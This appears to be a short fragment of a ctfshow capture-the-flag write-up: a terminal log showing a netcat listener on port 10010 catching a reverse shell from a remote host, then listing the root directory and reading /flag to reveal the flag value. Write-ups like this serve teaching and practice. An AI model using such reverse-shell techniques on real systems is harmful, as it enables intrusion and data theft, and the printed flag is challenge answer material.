 root@ecs-365702:~# nc -lvnp 10010
Listening on 0.0.0.0 10010
Connection received on 124.223.158.81 43339
ls /
bin
dev
etc
flag
home
lib
lib64
media
mnt
proc
root
run
sbin
srv
sys
tmp
tomcat
usr
var
cat /flag
ctfshow{044cef56-f6e0-491d-a413-cc9f645c11b8}